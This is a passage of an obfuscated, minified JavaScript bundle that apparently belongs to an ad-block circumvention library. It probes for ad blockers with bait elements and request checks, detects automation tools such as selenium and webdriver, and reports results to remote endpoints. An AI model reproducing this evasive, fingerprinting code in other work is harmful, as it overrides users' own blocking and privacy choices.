<'flex-shrink'>?||<'flex-basis'>]","Match","af8d5326","align-items","applyRatio","DOMParser_parseFromString","lookupOffset","line","<type-selector>|<subclass-selector>","encodedBodySize","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","initial|inherit|unset|revert|revert-layer","encodeURIComponent","append","<single-animation-composition>#","isBlocked","}-token","transferSize","scrollHeight","none|<custom-ident>+","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getAdUnitPath","rem","<number>|<percentage>","dvi","turn","skip-node","url-path-equal","mousemove","[AdBlockDetector] page unloaded while checking acceptable ads target ","didomiConfig","auto|<custom-ident>","_version","<outline-radius>","property"," is not a constructor or null","Negotiate async ads retry(","sticky","ariaLabel","fromEntries","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<media-query>#","startOffset","pluginsLength","<'opacity'>","webkit","file","none|zoom","<'inset-inline'>","AdShield API cmd.push result","none|chained","height-equal-or-greater-than","CDO","AtKeyword","decodeURI","vmin","text-ad-links","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","originalPositionFor","window.top.confiant.services().onASTAdLoad","[<angle>|<side-or-corner>]? , <color-stop-list>","[recoverTcfCMP] ","_isTcfNeeded","cqmin","direction","indexOf","/cmp.js","adblock_circumvent_score","script_version","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","window.parent.parent.confiant.services().onASTAdLoad","*[id]","], Elapsed: ","level",", width: ","navigator.plugins is undefined","auto|[over|under]&&[right|left]?","mixed|upright|sideways","vendor","Terminate - not active","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","height","_sources","server","getUserIds","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","anymind","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<'text-wrap-mode'>||<'text-wrap-style'>","abs( <calc-sum> )","cache_adblock_circumvent_score","url-path-not-equal","eval","nextElementSibling","MediaQueryList","<'top'>","content|<'width'>","Node_appendChild","<pseudo-element-selector> <pseudo-class-selector>*","(-token","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","close-error-report","script","auto|normal|active|inactive|disabled",".getAdserverTargeting","[first|last]? baseline","<'inline-size'>","sourceMap","[native code]","default|menu|tooltip|sheet|none","nextUntil","upward","end","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","normal|light|dark|<palette-identifier>","null","[<line-names>? <track-size>]+ <line-names>?","alphaStr","getCategoryExclusions","token","Boolean","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<line-style>{1,4}","https://fb.html-load.com","MatchOnce","matcher","hasAttribute","prelude","as_window_id","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","atob","consumeUntilExclamationMarkOrSemicolon","none|forwards|backwards|both","none|both|horizontal|vertical|block|inline","div","/negotiate/css","toLowerCase","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yahoo-mail-v1","auto|sRGB|linearRGB","Failed to get key from: ","OutOfPageFormat","\n   value: ","is_blocking_ads","<ray()>|<url>|<basic-shape>","body > div > span","as_didomi_cmp_id","trim","isRemoved","text/javascript","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","fromArray","__webdriver_script_function","<'cue-before'> <'cue-after'>?","Unexpected input","SyntaxReferenceError","atrulePrelude","data:","ar-v1","stringify","<integer>|<length>","[<length>|<percentage>]{1,4}","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","edgios","onreadystatechange","auto|none|enabled|disabled","toPrimitive","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","block|inline|run-in","path( [<fill-rule> ,]? <string> )","snigel","api.ootoo.co.kr","runImpl","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<frequency>|<percentage>","XXX","for","sourceContentFor","recover_cmp_region","url-not-equal","<'margin-left'>","isEmpty","<header","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[normal|small-caps]","Date","finally","alpha|luminance|match-source","Document","givt_detected","as_last_moved","toSetString","getSlots","https://fb.css-load.com","position:relative;align-items:center;display:flex;","cachedResultIsInAdIframe","<geometry-box>#","jkl","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","/adsid/integrator.js","<'flex-shrink'>","<feature-type> '{' <feature-value-declaration-list> '}'","butt|round|square","outerWidth","gptDisabledByMissingTcf","<'max-height'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","tokenCount","linear|radial","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Range","boundingClientRect","top","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","command","adshieldMaxRTT","validate","fromSetString","<'margin-block-end'>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<'max-inline-size'>","auto|none|preserve-parent-color","none|<length-percentage> [<length-percentage> <length>?]?","position","isBrave","leader( <leader-type> )","GeneralEnclosed","domAutomation","rtt","normal|italic|oblique <angle>{0,2}","Failed to detect bot","isChannelConnected","consumeNumber","custom-ident","acceptableAdsBait","attachShadow","HTMLIFrameElement","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","normal|small-caps","data-non-sharding","none|[fill|fill-opacity|stroke|stroke-opacity]#","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<blend-mode>|plus-lighter","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<single-animation-play-state>#","Firefox/","Destroying interstitial slots : ","Scheduler Terminated with unexpected non-error instance: ","Element not visible v2 | ","grad","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","v4ac1eiZr0","auto|<length>|<percentage>","quizlet.com","prototype","evalLength","numeric-only|allow-keywords","/negotiate/v4/iframe-2nd?passcode=","Failed to decode protect-url: url is empty","index","TypeSelector","jsSelector","isAdBlockerDetected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","selector","iframe ready deadline exceeded","frames","<'margin-bottom'>","string-try-catch","sources","mimeTypes","/analytics?host=","side_ad","cfdc6c77","active","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","MessagePort","as_apply_gdpr","pageview_id","brightness( <number-percentage> )","encodeId","iframe load timeout-fetch error: ","width not removed","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","completed","isVisibleDocument","[AdBlockDetector] page unloaded while checking request block. ","Not a Declaration node","<'border-width'>||<'border-style'>||<color>","asin( <calc-sum> )","fixed","eval(atob('","Unknown field `","child","<transform-function>+","getConsentMetadata","whitespace-token","&padding=","CefSharp","<percentage>|<length>|<number>","setInterval","https://07c225f3.online","<feature-value-declaration>","title (english only)","139341","flex-direction","canPlayType","Function.prototype.bind is undefined","overflow","is_acceptable_ads_blocked","exports","randomUUID","upload","can't access user-agent","rest","findAllFragments","querySelectorAll","body","webkitSpeechGrammar","scaleY( [<number>|<percentage>] )","History","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","flex","initLogMessageHandler","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<namespace-prefix>? [<string>|<url>]","dataset","start|center|end|baseline|stretch","userLanguage","findAll","auto|never|always|<absolute-size>|<length>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","lookupType","Failed to load profile: ","normal|allow-discrete","generatedLine","fromCharCode","insertData","__selenium_evaluate","buildID","INVENTORY_FRAME","SharedStorageWorklet","JSON","isAdblockUser","<page-margin-box-type> '{' <declaration-list> '}'","$cdc_asdjflasutopfhvcZLmcf","margin-left","lvmax","insertBefore","Group","ar-yahoo-v1","sessionStorage","base","pending","jump-start|jump-end|jump-none|jump-both|start|end","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","decodeURIComponent","midhudsonnews.com","whatcardev.haymarket.com","Negotiate v4 retry(","intersectionRect","set","dppx","selenium","syntax","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=",":before","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","normal|always","<'border-bottom-right-radius'>","iframe error event","none|<dashed-ident>#","prependList","<integer>","translate3d( <length-percentage> , <length-percentage> , <length> )","Destroying blocked slots : ","compact","FontFace","ContentWindow not found","ltr","[auto|<length-percentage>]{1,4}","target","auto||<ratio>","<xyz-space> [<number>|<percentage>|none]{3}","auto|stable&&both-edges?","DOMTokenList","toString","scrollX,Y","content","ddg/","Profile","error","race","document.documentElement.clientWidth, clientHeight","`, expected `","intervalId","balance","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","fetch","eachMapping","btoa","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","http","baseURI","innerText","margin-bottom","Unknown node type `","runAdAuction","__proto__","IntersectionObserverEntry","onError","<font-weight-absolute>{1,2}","enter","substringToPos","PTZhMEc+UE9vMzdudj94JjFgXTJ0","papi","[<url> [format( <string># )]?|local( <family-name> )]#","marginheight","<'margin-block'>","[<length-percentage>|<number>|auto]{1,4}",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"allowRunInIframe","and","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","iframe message timeout","lookupTypeNonSC","isSleipnir","rule","https://static.criteo.net/js/ld/publishertag.prebid.js","base64 failed","First-party image load failed","Feature","_sorted","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","IFrame","gamezop.com","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|<'border-style'>","peek","hypot( <calc-sum># )",'meta[http-equiv="Content-Security-Policy"]',"addAtrule_","[object Reflect]","auto|never|always","em1wYw==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","basename","paint( <ident> , <declaration-value>? )","<string> [<integer>|on|off]?","https:","ms. Setting timeout to ","http://127.0.0.1",'" is a required argument.',"colon-token","none|auto|textfield|menulist-button|<compat-auto>","SyntaxMatchError","filename",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"consents","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","eventStatus","Window_requestIdleCallback","data-bypass-check-transform","auto|none|<dashed-ident>|<scroll()>|<view()>","targeting","RTCEncodedAudioFrame","documentElementKeys","edge","[AdBlockDetector] Request adblock detected. ","output","0|1","start|end|center|baseline|stretch","keepOriginalAcceptableAds","getAtrulePrelude","appendData","whale","[AdBlockDetector] acceptable ads check target ","<symbol> <symbol>?","removeChild","<wq-name>","none|all|[digits <integer>?]","ZGdnbg==","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Navigator","aps","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","skipped","consumeUntilLeftCurlyBracketOrSemicolon","MSG_SYN","children","Number sign is expected","wdioElectron","isEncodedId","pub_300x250","Bad value `","is_brave","config","window.top.apstag.runtime.callCqWrapper",'" as-key="',"Type","Anchor element doesn't have parent","<an-plus-b>|even|odd","[<filter-function>|<url>]+","<keyframe-block>+",".start","none|[<shape-box>||<basic-shape>]|<image>","<combinator>? <complex-real-selector>","navigator.connection is undefined","scaleZ( [<number>|<percentage>] )","before","<time>#","newsinlevels.com","Identifier is expected but function found","https://report.error-report.com/modal?eventId=&error=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","normal|bold|<number [1,1000]>","ADS_FRAME","LayerList","cqh","form","try-catch","CSSPrimitiveValue","isParentsDisplayNone","substring","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","block","image( <image-tags>? [<image-src>? , <color>?]! )","useragent","/prebid.js","sdkVersion","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|all|<dashed-ident>#","none|<length>","safari/firefox src fetch error","getPrototypeOf","inside|outside","phantomas","Function name must be `url`","<length>|<percentage>|auto","placeholders","<keyframe-selector># { <declaration-list> }","auto|<position>","Dimension","<'width'>"];return(a1Q=function(){return t})()}(function(t,e){const n=a1d,r=a1Q();for(;;)try{if(943436==parseInt(n(706))/1+parseInt(n(331))/2+parseInt(n(2483))/3+-parseInt(n(1165))/4*(-parseInt(n(2295))/5)+parseInt(n(2017))/6*(-parseInt(n(807))/7)+parseInt(n(1431))/8+-parseInt(n(428))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const lR=a1d;var Q={8599:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});let o="",i=r(377);try{var s;o=null!==(s=document[r(1961)][r(852)](r(884)))&&void 0!==s?s:r(1557);const t=document[r(1961)][r(852)](r(861))||document[r(1961)][r(852)](r(347));t&&(i=new URL(t,window[r(797)][r(2555)])[r(732)])}catch(t){}const a={version:r(2614),sdkVersion:o,endpoint:i,env:r(1142),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(3099)][r(2446)],insertBefore:Node[r(3099)][r(3195)]};function s(t,e){const n=r;e[n(305)]?i[n(3195)][n(1091)](e[n(1256)],t,e[n(305)]):i[n(2446)][n(1091)](e[n(1335)],t)}function a(t){const e=r;i[e(2446)][e(1091)](document[e(2600)],t)}function c(t){const e=r,n=document[e(2382)](t[e(2606)]);for(const r of t[e(2434)]())n[e(3484)](r,t[e(852)](r));return n[e(1396)]=t[e(1396)],n}function l(){const t=r;try{if(null!=window[t(2388)][t(2738)]&&t(3069)===window[t(2388)][t(2738)][t(3069)][t(634)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1597)])return!0;try{await o.A[t(1449)]()[t(1491)][t(1091)](window,location[t(2555)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>M,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(288),p=r(2935);let g=0;function w(){const t=r;return![t(1001),t(2806)][t(624)]((e=>location[t(1472)][t(2604)](e)))&&!window[t(774)]}function b(){const t=r;return i.A[t(1449)](p)||g[t(3233)]()}async function v(t){const e=r;return e(2128)===i.A[e(1449)](e(250),!1)||!(!(window[e(797)][e(2216)]+window[e(797)][e(1361)])[e(2821)](e(670))&&e(2128)!==i.A[e(1449)](e(670),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(637)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3208)](p,g[n(3233)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3208)](p,g[e(3233)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2128)===i.A[e(1449)](e(250),!1)||(void 0!==m?m:w()&&![e(744),e(2806)][e(624)]((t=>location[e(1472)][e(2604)](t)))&&e(2128)===i.A[e(1449)](f)?(k(t)[e(637)]((t=>{const n=e;m=t,i.A[n(3208)](f,t[n(3233)]())})),!0):(m=await k(t),i.A[e(3208)](f,m[e(3233)]()),m))}async function x(t){return await async function(){const t=a1d;let e=!1;try{const n=document[t(2382)](t(1065));n[t(3484)]("id",t(1727)),document[t(2600)][t(2446)](n),n[t(3484)](t(2766),t(2102));const r=["ad",t(271),t(1727),t(1323),t(879),t(1128),t(1858),t(838),t(1306),t(3118),t(3340),t(342),t(1452),t(1856),t(2453),t(346),t(2457),t(2013),t(2900)];for(const i of r){n[t(591)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(603)](n);if(t(1159)===r[t(2136)]||t(387)===r[t(1238)]){o.A[t(2550)](t(1653)),e=!0;break}}document[t(2600)][t(3325)](n)}catch(e){o.A[t(2550)](t(1501)[t(577)](e))}return e}()?[!0,1]:await async function(){const t=a1d,e=XMLHttpRequest[t(3233)]();return!(!e[t(2821)](t(222))||!e[t(2821)](t(2279))||(o.A[t(2550)](t(2711)),0))}()?[!0,2]:await async function(t){const e=a1d,n=[];if(t)for(const r of t)e(3245)===r[e(891)]&&n[e(682)]({url:r[e(1879)]});const r=window[e(797)][e(1472)][e(2604)](e(3098));return r?n[e(682)]({url:e(1389)}):(n[e(682)]({url:e(2444),mustIncludeStrings:[e(879)],mustExcludeStrings:[e(1820)]}),s.A[e(3485)]()||n[e(682)]({url:e(3275),mustIncludeStrings:[e(1965)],mustExcludeStrings:[e(1820)]})),(await Promise[e(646)]([...n[e(2466)]((t=>A(t[e(1879)],t[e(1611)],t[e(1011)]))),r?S():_()]))[e(624)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1d,n=t[e(531)]||[],r=await Promise[e(646)](t[e(1879)][e(2466)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1d;if(i(1676)===t[i(891)]){const t=new XMLHttpRequest;t[i(3423)](i(1708),(()=>{const r=i;4===t[r(2170)]&&(t[r(747)]>=200&&t[r(747)]<300||n[r(2821)](t[r(747)])?e():o())})),t[i(3423)](i(3238),(()=>o())),t[i(2474)](i(304),r),t[i(929)]()}else if(i(656)===t[i(891)])if(s.A[i(2144)]())A(r)[i(637)]((t=>t?o():e()))[i(882)](o);else{const t=new Image;t[i(3423)](i(2142),(()=>e())),t[i(3423)](i(3238),(()=>o())),t[i(347)]=r}else if(i(2947)===t[i(891)]){const t=document[i(2382)](i(2947));t[i(3423)](i(2142),(()=>e())),t[i(3423)](i(3238),(()=>o())),t[i(347)]=r,document[i(2600)][i(2446)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2550)](i(2873)[i(577)](t[i(1879)])),!0):(o.A[i(2550)](i(3323)[i(577)](t[i(1879)],i(1280))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(656),url:[e(2036),e(449)]})}async function A(t){const e=r;let n=arguments[e(2092)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2092)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1449)]()[e(1491)][e(1091)](window,t);if(r[e(2776)])return!0;if(null===r[e(3164)]&&e(1110)===r[e(891)])return!0;if(r[e(747)]<200||r[e(747)]>=300)return!0;const o=await r[e(1309)]();if(0===o[e(2092)])return!0;if(!n[e(661)]((t=>o[e(2821)](t))))return!0;if(i[e(624)]((t=>o[e(2821)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2550)](e(3133)[e(577)](t)),!1):(o.A[e(2550)](e(3315)[e(577)](t,e(2682))),!0)}return!1}async function S(){const t=r,e=document[t(2382)](t(1755)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2766)][o(1872)](o(322),"0"),e[o(2766)][o(1872)](o(2926),"0"),e[o(2766)][o(1872)](o(1238),o(387)),e[o(2766)][o(1872)](o(1839),o(1159)),document[o(2600)][o(2446)](e);const s=null===(i=d.A[o(1449)](window)[o(1831)][o(1449)][o(1091)](e,window))||void 0===i?void 0:i[o(1473)];if(!s)return n(!1);s[o(1683)][o(2474)](),s[o(1683)][o(1584)](o(2594)),s[o(1683)][o(1933)]();const a=s[o(1683)][o(2382)](o(2947));a[o(3484)](o(347),o(1389)),a[o(3423)](o(2142),(()=>n(!1))),a[o(3423)](o(3238),(()=>n(!0))),s[o(1683)][o(2600)][o(2446)](a)}));return e[t(1903)](),n}async function _(){const t=r,e=document[t(2382)](t(1755)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2766)][o(1872)](o(322),"0"),e[o(2766)][o(1872)](o(2926),"0"),e[o(2766)][o(1872)](o(1238),o(387)),e[o(2766)][o(1872)](o(1839),o(1159)),document[o(2600)][o(2446)](e);const s=null===(i=d.A[o(1449)](window)[o(1831)][o(1449)][o(1091)](e,window))||void 0===i?void 0:i[o(1473)];if(!s)return n(!0);s[o(1683)][o(2474)](),s[o(1683)][o(1584)](o(2594)),s[o(1683)][o(1933)]();const a=s[o(1683)][o(2382)](o(2947));a[o(3484)](o(347),o(2444)),a[o(3423)](o(2142),(()=>{const t=o;try{var e;const r=s[t(879)];if(!r)return n(!0);if(!(null===(e=Object[t(707)](r,t(1909)))||void 0===e?void 0:e[t(3208)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3423)](o(3238),(()=>n(!0))),s[o(1683)][o(2600)][o(2446)](a)}));return e[t(1903)](),n}function M(){const t=r,e=i.A[t(1449)](t(3096),!1,t(546));return!!e&&!!e[t(394)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1d,n=e(1907)[e(577)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(310)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(310)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(682)]({name:e(1457),value:t[e(2524)](1)});break;case"#":i[e(682)]({name:"id",value:t[e(2524)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(310)](t);if(!n)return;var c,l;i[e(682)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1d,n=await async function(t){const e=a1d;await(0,a.R)();const n=await async function(t){const e=a1d,n=(0,i.Wq)({protectUrlContext:t,url:""[e(577)](r.A[e(393)],e(2129)),endpoint:r.A[e(393)]}),s=await fetch(n);if(200!==s[e(747)])return[];const a=await s[e(1309)](),c=o.A[e(260)](a);return JSON[e(764)](c)}(t),c=[],u=document[e(2382)](e(2979));u[e(2766)][e(1872)](e(2136),e(1159));const d=[];for(const t of n){const n=t[e(1641)][e(2466)](l)[e(2691)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1347)])&&void 0!==h?h:e(2979),o=document[e(2382)](n);for(const n of t[e(2634)])o[e(3484)](n[e(634)],n[e(1973)]);o[e(2766)][e(1872)](e(2136),e(3372)),o[e(2766)][e(1872)](e(1238),e(1598));const i=document[e(2382)](e(2979));i[e(2446)](o),u[e(2446)](i),r[e(682)]({element:o,selector:t,blocked:!1})}d[e(682)]({id:t.id,probes:r})}document[e(3164)][e(2446)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1159)===window[e(603)](t[e(2018)])[e(2136)]&&(t[e(2049)]=!0);n[e(2691)]((t=>t[e(2049)]))[e(2092)]/n[e(2092)]>=.6&&c[e(682)](t)}return u[e(1903)](),c}(t);(0,c.Fj)(t,e(733),new Map([[e(927),n[e(863)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>B,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>I,XZ:()=>j,d_:()=>C,gX:()=>P,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>U,wZ:()=>S,xG:()=>O});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1d;if(k)return k;try{k=document[t(1961)][t(852)](t(1848))||t(1159)}catch(t){}return k}const S=t=>{const e=a1d;window[e(3423)](e(2489),(n=>{const r=e;n[r(1506)]&&r(1479)===n[r(1506)][r(295)]&&D(t,n[r(1506)][r(1927)],n[r(1506)][r(1958)])}))};let _="",M="",z=!1;async function E(t,e,n,r){const i=a1d;var s;if(v&&e&&(0,m.L6)(t),W(t,i(1139),new Map([[i(325),c.A[i(3376)]],[i(2988),i(e?2128:523)],[i(290),i(n?2128:523)],[i(2481),null!==(s=h.A[i(1449)](i(2481)))&&void 0!==s?s:""],[i(1510),window[i(774)]?i(2128):i(523)],[i(2313),e?String((0,o.Ki)()):i(1155)]])),await F(t),r&&!z){z=!0;const o=window[i(797)][i(426)][i(2604)](i(2517))||window[i(797)][i(426)][i(2604)](i(712));let s=T(o);window[i(3147)]((()=>{const i=T(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function T(t){const e=a1d,n=window[e(797)][e(2555)][e(394)]("#")[0];return t?n[e(394)]("?")[0]:n}async function N(t,e){const n=a1d,r=new Map;r[n(3208)](n(2572),e[n(1087)][n(3233)]()),void 0!==e[n(276)]&&r[n(3208)](n(431),e[n(276)][n(3233)]()),void 0!==e[n(2639)]&&r[n(3208)](n(1705),e[n(2639)][n(3233)]()),void 0!==e[n(645)]&&r[n(3208)](n(997),e[n(645)][n(3233)]()),r[n(3208)](n(1750),e[n(3049)][n(3233)]()),r[n(3208)](n(1581),e[n(659)][n(3233)]()),W(t,n(2494),r)}function C(t,e){const n=a1d,r=new Map;var o;r[n(3208)](n(1041),n(199)),r[n(3208)](n(1854),e[n(1780)][n(2670)][n(3233)]()),r[n(3208)](n(866),e[n(1780)][n(866)]),e[n(1780)][n(2712)]&&(r[n(3208)](n(1247),e[n(1780)][n(2712)][n(3120)][n(3233)]()),r[n(3208)](n(3023),null!==(o=e[n(1780)][n(2712)][n(2430)])&&void 0!==o?o:"eu")),void 0!==e[n(276)]&&r[n(3208)](n(431),e[n(276)][n(3233)]()),r[n(3208)](n(1705),e[n(2639)][n(3233)]()),W(t,n(211),r)}async function L(t,e){const n=a1d;W(t,n(3034),new Map([[n(325),c.A[n(3376)]],...e]))}const I=t=>{const e=a1d;W(t,e(2432),new Map([[e(325),c.A[e(3376)]]]))},U=function(t,e){const n=a1d;return W(t,n(1974),(arguments[n(2092)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3208)](n(663),e))},O=function(t,e,n,o,a,u,d,h){const m=a1d;let f=arguments[m(2092)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2092)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(3208)](o(3442),a[o(3233)]()),q(n),l.A[o(2550)](o(900)[o(577)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[o(393)]+o(3117)[o(577)](location[o(1472)]),h=i.A[o(2638)](JSON[o(3004)](u));H(t,c.A[o(393)],u),await r.G[o(908)](o(1440),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[o(393)]}),h)}(t,m(1137),new Map([[m(325),c.A[m(3376)]],[m(2988),n[m(3233)]()],[m(2016),o],[m(1693),a[m(3233)]()],[m(662),u[m(3233)]()],[m(1093),d[m(3233)]()],[m(680),h[m(3233)]()],...f]),e)},j=(t,e)=>{const n=a1d;W(t,n(381),new Map([[n(325),c.A[n(3376)]],[n(2988),e[n(3233)]()]]))};function W(t,e,n){const r=a1d;q(n);const o=A();if(o&&n[r(3208)](r(1848),o),l.A[r(2550)](r(900)[r(577)](e,")"),(0,p.P)(n)),d.A[r(1937)]())return R(e,n);D(t,e,n)}const R=(t,e)=>{const n=a1d;let r=window;for(;r!==r[n(2037)][n(1473)];)r=r[n(2037)][n(1473)],r[n(2541)]({as_key:n(1479),event:t,params:e},"*")},D=(t,e,n)=>{const r=a1d;var o;n[r(3208)](r(3442),y[r(3233)]()),b[r(682)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await F(t)},u.A[r(1449)](window)[r(3308)]?u.A[r(1449)](window)[r(3308)][r(1091)](window,o):u.A[r(1449)](window)[r(1549)][r(1091)](window,o,100))};async function F(t){const e=a1d,n=b;if(b=[],0===n[e(2092)])return;if(c.A[e(2550)])return;if(!v)return;const 